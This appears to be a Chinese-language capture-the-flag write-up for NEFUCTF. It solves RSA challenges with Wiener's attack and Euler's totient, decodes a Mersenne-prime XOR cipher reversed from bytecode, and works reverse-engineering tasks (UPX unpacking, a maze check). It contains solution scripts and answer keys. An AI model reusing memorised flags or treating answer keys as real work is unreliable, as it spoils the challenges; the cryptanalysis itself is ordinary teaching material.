d = wienerAttack(e, n)
print("d=", d)
k = hex(d)[2:]
flag = "NEFUCTF{" + hashlib.md5(k.encode('utf-8')).hexdigest() + "}"
# flag = "NEFUCTF{" + hashlib.md5(hex(d)).hexdigest() + "}"
print(flag)
# NEFUCTF{{47bf28da384590448e0b0d23909a25a4}
hard
RSA加密
pow(enc,e,N)
RSA解密
n==>p,q
phi=(p-1)*(q-1)
d = gmpy2.invert(e,phi)
m=pow(enc,d,n)
本题常规解题思路:
enc已知 n已知 d?==> e已知 ,求phi ==>求p和q
看着加密脚本中多次出现p及p^r,
本打算直接开用p=gmpy2.iroot(n,r)[0] 开多次方根求p,进而求q //根据加密脚本逆运算 未果 开不出来 ╮(╯▽╰)╭
另一种思路:
e太大 可使用算法从e中快速推断出d的值。 可使用Wiener’s Attack进行解d
求出d可直接求m
但是这样也确实解不出来
好吧 正确解题思路:
n==>分解n得到k个p 即n=pk
phi=(pk)-(p**k-1) //由欧拉函数得
d = gmpy2.invert(e,phi)
m=pow(enc,d,n)
欧拉函数学习链接:https://blog.csdn.net/liuzibujian/article/details/81086324
这个数学知识不看还真不行,看这个链接里面的"欧拉函数的几个性质"即可
题目中幂使用的是r而不是k
(python中使用**代表多少次幂)
#!/usr/bin/python
#coding:utf-8
import base64
import gmpy2
import libnum
from Crypto.Util.number import long_to_bytes,bytes_to_long
c = "..."
e = ...
p = ...
n = p**4
phi = p**4-p**3
#c = int(base64.b64decode(c).encode('hex'),16) 延伸
c = bytes_to_long(c.decode('base64'))
d = gmpy2.invert(e,phi)
m = pow(c,d,n)
print long_to_bytes(m)
Reverse
signin
将程序拖入IDA后在字符串列表可以找到flag
signin2
查壳查到是upx壳
手脱或用工具脱壳后用ida打开
shift+f12键查看所有字符串可以看到flag
Maze(misc)
在hex-view里看到了迷宫,点开check函数看到
bool __cdecl check(char *flag)
{
char *v1; // eax
int v2; // eax
char *cur; // [esp+Ch] [ebp-4h]170个字符,其中有一个是空字符'0'
cur = &maze[14];//这是一个含14*12的迷宫
while ( *flag && *cur != '*' )//由此可见'*'是迷宫的墙
{
v1 = flag++;
v2 = *v1;
if ( v2 == 'd' )
{
++cur;//d为向右走一步
}
else if ( v2 > 'd' )
{
if ( v2 == 's' )
{
cur += 13;//s为向右13步,在本二维数组中为向左下方一步或向右13步
}
else
{
if ( v2 != 'w' )
return 0;
cur -= 13;//w为向右上方一步或向左13步
}
}
else
{
if ( v2 != 'a' )
return 0;
--cur;//a为向左一步
}
}
return *cur == '#';//'#'是迷宫终点
}
根据题意,这是个14*12的迷宫,@是起点,#是终点,flag走迷宫的路径,且d:向前一步,a:向后一步,s:向前13步,w:向后13步,写代码生成迷宫
int main()
{
char s[]="**************@************-************-***-**-*****--*****-*****-***#**-*****--**----******-*****-******-****--******---**-*******-*-----******-------*****************";
int i,j;
for(i=0;i<12;i++)
{
for(j=0;j<14;j++)
{
if(s[i*14+j]=='-')
cout<<"0"<<' ';
else if(s[i*14+j]=='*')
cout<<"X"<<' ';
else
cout<<s[i*14+j]<<' ';
}
cout<<endl;
}
return 0;
}
可以写BFS找,也可以直接手动找,得到顺序sssssdsssddsdddwwdwwaaaw,包上nefuctf{}即可提交
Crypto
手逆python字节码。源码用python -m dis code.py生成。
字节码还原的相关分析参考:
https://docs.python.org/zh-cn/3/library/dis.html
https://bbs.pediy.com/thread-262577.htm
得到源码:
import base64
k = 0
_ = 0
c = b"..." #base64密文略
c = base64.b64decode(c).decode().split(",")
def x(n):
if n > 1:
for i in range(2, n):
if (n % i) == 0:
return False
break
return True
else:
return False
z = lambda n: (2 ** n) - 1
out = ''
while _ < len(c):
if x(z(k)):
out += chr(int(c[_]) ^ z(k))
_ += 1
k += 1
print(out.join(['flag{','}']))
c解出的list与满足函数x()条件的 2^k-1 分别异或得到结果,而x()中判断 2^k-1 是否为素数。
直接运行在短时间只能得到前几位的结果,是因为 2^k-1 的值为指数级增长,而且x()中又需对每个数从2至当前数遍历,非常耗时。
换个角度,c的list长度为47,那么只需寻找前47个满足 2^k-1 为素数的 k 值即可。
这里可以自行学习一下梅森素数
可见满足梅森素数(2^k-1)的梅森指数(k 值)必定也是素数,而寻找梅森素数的过程很复杂且极其耗时(发现第35-51个梅森素数的过程,使用巨型分布式算力都花费了近20年)。
对于著名数列,可以使用在线整数数列查询网站(OEIS)查询,梅森素数数列里不足47个,不过可以从梅森指数数列里取47个 k 再计算 2^k-1。
import base64
_ = 0
c = b"..." #base64密文略
c = base64.b64decode(c).decode().split(",")
me = [2, 3, 5, 7, 13, 17, 19, 31, 61, 89, 107, 127, 521, 607, 1279, 2203, 2281, 3217, 4253, 4423, 9689, 9941, 11213, 19937, 21701, 23209, 44497, 86243, 110503, 132049, 216091, 756839, 859433, 1257787, 1398269, 2976221, 3021377, 6972593, 13466917, 20996011, 24036583, 25964951, 30402457, 32582657, 37156667, 42643801, 43112609]
out = ''
while _ < len(c):
out += chr(int(c[_]) ^ 2**me[_]-1)
_ += 1
print(out.join(['flag{','}']))